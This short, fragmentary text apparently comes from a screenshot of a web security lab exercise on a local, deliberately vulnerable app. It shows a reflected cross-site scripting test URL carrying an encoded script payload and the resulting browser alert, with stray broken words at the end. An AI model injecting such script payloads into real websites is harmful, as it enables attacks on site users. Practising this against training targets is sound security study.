 1 2 3 4
2
Vulnerability: Reflected
127.8.0.1/vulnerabilities/xss_r/?name=<script>alert%28%27reflect%27%29<%2Fscript>#
127.8.0.1 says
reflect
OK
Re
Chr